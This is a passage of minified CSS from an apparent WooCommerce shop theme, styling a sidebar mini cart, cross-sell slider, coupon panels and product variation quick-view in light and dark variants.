.variation{background-color:#555;color:#c1c1c1}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation::after{content:url('data:image/svg+xml,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="18" height="25" viewBox="0 0 32 32"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="%23c1c1c1"></path></svg>')}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items.nasa-change_variation_mini_cart .mini-cart-info .variation:hover{color:#fff}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-nav-top>.nasa-nav-arrow{background-color:#222;color:#c1c1c1}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-nav-top>.nasa-nav-arrow:hover:not(.slick-disabled){background-color:#444;color:#fff}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .quick-view{background-color:#444;border-color:#444}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-slick-slider .product-item .product-info-wrap .add-to-cart-grid .nasa-icon,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .quick-view .nasa-icon{color:#c1c1c1}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .mini-cart-item .remove_from_cart_button::after,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .mini-cart-item .remove_from_cart_button::before{border-color:#c1c1c1}.nasa-static-sidebar.style-2 .widget_shopping_cart_content .nasa-minicart-items .woocommerce-mini-cart .mini-cart-item .remove_from_cart_button:hover{background-color:#444}.nasa-static-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price::before,.nasa-static-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2::before{background-color:#333}.nasa-static-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price::after,.nasa-static-sidebar.style-2 .widget_shopping_cart_content.nasa-loading .nasa-minicart-footer .minicart_total_checkout .total-price-2::after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading-dark 1.5s infinite}.nasa-static-sidebar.style-2 .nasa-item-meta .nasa-widget-title{color:inherit}.nasa-static-sidebar.style-2 .nasa-item-meta .nasa-widget-title:hover{color:#FFF !important}.nasa-static-sidebar.style-2 .price{color:#FFF !important}.nasa-static-sidebar.style-2 .price .amount{color:#FFF !important}.nasa-static-sidebar.style-2 .button-in-wishlist{color:#aaa !important}.nasa-static-sidebar.style-2 .button-in-wishlist:hover{color:#FFF !important}.nasa-static-sidebar.style-2 .ext-mini-cart-wrap a{color:#aaa}.nasa-static-sidebar.style-2 .ext-mini-cart-wrap a:hover{color:#FFF}.nasa-static-sidebar.style-2 .mini-cart-item,.nasa-static-sidebar.style-2 .nasa-image-cart-item img,.nasa-static-sidebar.style-2 .image-wishlist img,.nasa-static-sidebar.style-2 .minicart_total_checkout,.nasa-static-sidebar.style-2 .ext-mini-cart-wrap,.nasa-static-sidebar.style-2 .total-cart-wrap,.nasa-static-sidebar.style-2 .ext-mini-cart-wrap .nssp,.nasa-static-sidebar.style-2 .mess-wrap,.nasa-static-sidebar.style-2 .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .slick-track .product-item{border-color:#333}.nasa-static-sidebar.style-2 .nasa-item-img .quick-view i{color:#333}.nasa-static-sidebar.style-2 .nasa-item-img .quick-view:hover i{color:#FFF}.nasa-static-sidebar.style-2 .nasa-total-number{background-color:#fff;color:#555}.nasa-static-sidebar.style-2 .woocommerce-remove-coupon .cp-code{background-color:#333;color:#ddd}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node{background-color:#111}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap .product-quickview-img{background:#222}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap .product-quickview-img::after{background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(0,0,0,0.2) 50%, rgba(255,255,255,0) 80%)}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap::after{background-color:#333}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info{background:#111}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-1,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-2,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-3,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-6-2,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-7,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-1,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .qv-crazy-info .info-7 .info-7-2{background:#222}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox{background-color:#111}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price a{color:#c1c1c1}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price a:hover{color:#fff}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img:after{background-color:#333}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap{background-color:#111;-webkit-box-shadow:0px -3px 4px rgba(255,255,255,0.4);-moz-box-shadow:0px -3px 4px rgba(255,255,255,0.4);box-shadow:0px -3px 4px rgba(255,255,255,0.4)}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .woocommerce-variation-add-to-cart .quantity .input-text.qty,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .woocommerce-variation-add-to-cart .quantity .minus,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .woocommerce-variation-add-to-cart .quantity .plus{color:#c1c1c1;background-color:#2c2c2c;border-color:#444}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations label,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .value *{color:#c1c1c1}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .value select{background-color:#2c2c2c}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .reset_variations{color:#c1c1c1}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .reset_variations:hover{color:#fff}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-variation-bulk-dsct .dsc-label,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-variation-bulk-dsct .ev-dsc-qty{color:#c1c1c1}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-variation-bulk-dsct .ev-dsc-qty{color:#c1c1c1;border-color:#444}.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-variation-bulk-dsct .ev-dsc-qty.actived,.nasa-static-sidebar.style-2 .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-variation-bulk-dsct .ev-dsc-qty:hover{border-color:#DDD;background-color:transparent}.nasa-static-sidebar.style-2 .publish-coupon{background-color:#aaa;border-color:#bbb}.nasa-static-sidebar.style-2 .publish-coupon .discount-exp,.nasa-static-sidebar.style-2 .publish-coupon .discount-desc{color:#333}.nasa-static-sidebar.style-2 .publish-coupon:hover{background-color:#eee}.nasa-static-sidebar.style-2 .publish-coupon:hover .discount-exp,.nasa-static-sidebar.style-2 .publish-coupon:hover .discount-desc{color:#555}.nasa-static-sidebar.style-2 .publish-coupon.nasa-actived{background-color:#888;border-color:#999}.nasa-static-sidebar.style-2 .publish-coupon.nasa-actived .discount-exp,.nasa-static-sidebar.style-2 .publish-coupon.nasa-actived .discount-desc{color:#555}.nasa-static-sidebar.ext-loading:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#fff;opacity:0.7;z-index:5}.nasa-static-sidebar.ext-loading .nasa-minicart-footer{z-index:unset}.nasa-static-sidebar .close-nodes{position:absolute;top:0;bottom:0;left:0;right:0;z-index:6}.nasa-static-sidebar .ext-nodes-wrap .ext-node{position:absolute;bottom:0;left:0;right:0;z-index:9;min-height:100px;max-height:calc(100% - 70px);overflow-y:auto;padding:35px 35px 30px 35px;background-color:#fff;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.nasa-static-sidebar .ext-nodes-wrap .ext-node.active{-webkit-box-shadow:0 0 15px rgba(0,0,0,0.15);-moz-box-shadow:0 0 15px rgba(0,0,0,0.15);box-shadow:0 0 15px rgba(0,0,0,0.15);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-static-sidebar .ext-nodes-wrap .ext-node .shipping-calculator-form{display:block !important}.nasa-static-sidebar .ext-nodes-wrap .ext-node .nasa-stclose{position:absolute;right:5px;top:5px;z-index:9}.nasa-static-sidebar .ext-nodes-wrap .ext-node .shipping-calculator-button{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node .woocommerce-shipping-calculator{margin-bottom:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node .woocommerce-shipping-calculator p{margin-bottom:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node .woocommerce-shipping-calculator p.form-row{margin-bottom:20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node .select2-container{width:100% !important;height:42px}.nasa-static-sidebar .ext-nodes-wrap .ext-node .state_select,.nasa-static-sidebar .ext-nodes-wrap .ext-node .country_select{margin-bottom:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node .button[name="calc_shipping"]{width:100%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation{padding:35px 0 60px 0;overflow:visible;-ms-overflow-style:none;scrollbar-width:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation::-webkit-scrollbar{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox{display:block;text-align:start}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info{opacity:1;visibility:visible;max-height:100%;width:100%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img{width:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:20px;padding-bottom:20px;padding-left:35px;padding-right:35px;overflow:hidden}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .product-img{width:80px;min-width:80px;padding:2px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .product-img .main-img{border:1px solid #ececec}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .product-img .nasa-slick-slider{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .product_title{margin-top:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .nasa-single-product-price{margin-bottom:8px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .woocommerce-variation-availability .stock{margin-bottom:10px;text-align:initial}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .woocommerce-variation-availability .stock .stock-sold{width:100%;text-align:initial}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .woocommerce-variation-availability>*:not(.stock){display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .ns-price .woocommerce-variation .bulk-price .bulk-desc::before{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img .nasa-quickview-view-detail{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-img::after{content:'';height:1px;width:calc(100% + 70px);position:absolute;background-color:#efefef;bottom:0;left:-35px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info{padding:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info>*{padding:10px 35px 0 35px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .nasa-quickview-product-deal-countdown,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .woocommerce-product-details__short-description{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .nasa-bulk-price{padding-left:35px;padding-right:35px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form{max-height:350px;overflow-y:auto;overflow-x:visible;position:static;margin:0;-ms-overflow-style:none;scrollbar-width:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form::-webkit-scrollbar{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .ns-info-variants{margin:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap{background-color:#fff;padding:0px 35px;position:absolute;top:100%;width:100%;left:0;height:60px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px -3px 4px rgba(0,0,0,0.04);-moz-box-shadow:0px -3px 4px rgba(0,0,0,0.04);box-shadow:0px -3px 4px rgba(0,0,0,0.04)}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap .woocommerce-variation div{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart{width:100%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .nasa-buy-now{display:none}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .single_variation_wrap .woocommerce-variation-add-to-cart .single_add_to_cart_button{max-width:100%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .reset_variations{position:relative;bottom:0;margin-top:10px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .nasa-variation-bulk-dsct .dsc-label{margin-top:5px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .nasa-variation-bulk-dsct .nasa-crazy-box{margin-bottom:20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .nasa-variation-bulk-dsct .nasa-crazy-box .dsc-flex-column .ev-dsc-qty{font-size:13px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .nasa-variation-bulk-dsct .nasa-dsc-type-2{margin:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .variations .nasa-variation-bulk-dsct .nasa-dsc-type-2 .dsc-flex-column .ev-dsc-qty{font-size:15px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-ct-fields-add-to-cart{padding:0;margin-bottom:10px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .variations_form .nasa-ct-fields-add-to-cart .nasa-ct-fields-wrap{margin-top:20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .nasa-single-product-price,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .product_title,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .product_meta,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .nasa-single-share,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .nasa-sa-brands,.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .product-lightbox .row .product-quickview-info .product-info .price.nasa-bulk-price{display:none !important}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap{position:relative;gap:20px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap .product-quickview-img{display:block;content:"";position:relative;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:98;background:#f4f4f4}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap .product-quickview-img:after{display:block;z-index:99;content:"";position:absolute;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:qv-crazy-loading 1.5s infinite}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap .nasa-quickview-fog{width:50%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .product-quickview-img-wrap::after{content:'';height:1px;width:calc(100% + 70px);position:absolute;background-color:#efefef;bottom:0;left:-35px}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .nasa-quickview-fog{position:relative}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .nasa-quickview-fog .qv-crazy-info{position:relative;top:0;left:0;right:0}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .nasa-quickview-fog .qv-crazy-info .info-6-2{width:80%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .nasa-quickview-fog .qv-crazy-info .info-7 .info-7-1{width:25%}.nasa-static-sidebar .ext-nodes-wrap .ext-node.mini-cart-change-variation .ns-mask-load.nasa-crazy-load.qv-loading .nasa-quickview-fog .qv-crazy-info .info-7 .info-7-2{width:75%}.nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon{flex:1 1 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:hidden;padding:35px 0 30px 0}.nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .node-title,.nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .coupon-btns{padding:0 35px}.nasa-static-sidebar .ext-nodes-wrap .mini-cart-coupon .ns-coupon-ask{padding-top:15px}.nasa-static-sidebar .ext-nodes-wrap .publish-coupons{overflow-y:auto;padding:0 35px;padding-bottom:15px}.nasa-static-sidebar .ext-nodes-wrap .node-title{margin-bottom:15px;line-height:1.2}.nasa-static-sidebar .ext-nodes-wrap .form-row.notes label{display:none}.nasa-static-sidebar .ext-nodes-wrap .form-row.notes textarea{min-height:100px;width:100% !important}.nasa-static-sidebar .mini-cart-note #dps-datetime-picker{display:none !important}.nasa-static-sidebar .nasa-sidebar-tit{font-size:220%;line-height:45px;font-weight:800;display:block;margin:0;text-align:center}.nasa-static-sidebar .nasa-sidebar-close{height:45px;position:relative;margin-top:15px;z-index:9}.nasa-static-sidebar .nasa-sidebar-close.quickview-close{background:transparent}.nasa-static-sidebar .nasa-sidebar-close a{left:0;top:0;z-index:9}.nasa-static-sidebar .nasa-sidebar-close.viewed-close{padding:0 10px}.nasa-static-sidebar .widget_shopping_cart_content_frag{position:absolute;top:70px;bottom:0;left:0;right:0;overflow:hidden;padding:0;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex:1 1 auto;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row{width:auto;margin-left:-10px;margin-right:-10px;margin-top:20px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells{margin-top:0px !important;padding-right:0}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow{top:-25px;margin-top:0;right:0;border:none;height:28px;width:28px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow svg{height:28px;width:28px;stroke-width:0.5;stroke:currentColor}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow.slick-prev{right:28px;left:auto}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-nav-top>.nasa-nav-arrow:hover:not(.slick-disabled){background-color:#f1f1f1}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slide-style-product-carousel>h3{margin-bottom:0px;margin-top:0px;padding:0;font-size:18px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .slick-list{padding-left:0 !important;margin-right:-20px;margin-left:-5px}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item{padding:7px;border:1px solid #efefef;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:20px;margin:0 5px;visibility:visible !important}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap{max-width:65px;height:fit-content}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid .add-to-cart-grid:hover .add_to_cart_text{visibility:visible;width:140px;padding-right:36px;color:#fff}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns{padding:0;width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);z-index:9}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns::before{content:'';position:absolute;top:0;right:0;height:100%;width:100%;background-color:#333;opacity:0;z-index:2}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .btn-wishlist,.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .btn-compare{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .quick-view{position:absolute;height:30px;width:30px;background-color:#fff;opacity:0;margin:0;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.17);-moz-box-shadow:0 0 5px rgba(0,0,0,0.17);box-shadow:0 0 5px rgba(0,0,0,0.17);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .quick-view .nasa-tip-content{display:none}.nasa-static-sidebar .widget_shopping_cart_content .woocommerce-mini-cart>.row .cross-sells .nasa-slick-slider .product-item .product-img-wrap .nasa-product-grid.nasa-group-btns .quick-view 